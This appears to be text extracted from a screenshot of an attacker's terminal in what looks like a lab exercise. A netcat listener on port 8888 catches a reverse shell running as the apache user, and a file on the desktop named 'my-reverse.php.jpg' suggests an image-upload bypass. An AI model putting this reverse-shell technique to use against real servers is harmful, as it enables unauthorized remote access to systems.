 Applications Places Terminal Sat 07:33 2
PNG
asd.png
JPG
my-reverse.
php.jpg
root@star: ~/Desktop
File Edit View Search Terminal Tabs Help
root@star: ~/Desktop root@star: ~/Desktop root@star: ~/Desktop
root@star:~/Desktop# nc -nvlp 8888
listening on [any] 8888 ...
connect to [192.168.1.3] from (UNKNOWN) [192.168.1.8] 46536
Linux localhost.localdomain 2.6.32-573.8.1.el6.x86_64 #1 SMP Tue Nov 10 18:01:38 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 06:26:33 up  5:32,  0 users,  load average: 1.00, 1.00, 0.99
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: no job control in this shell
sh-4.1$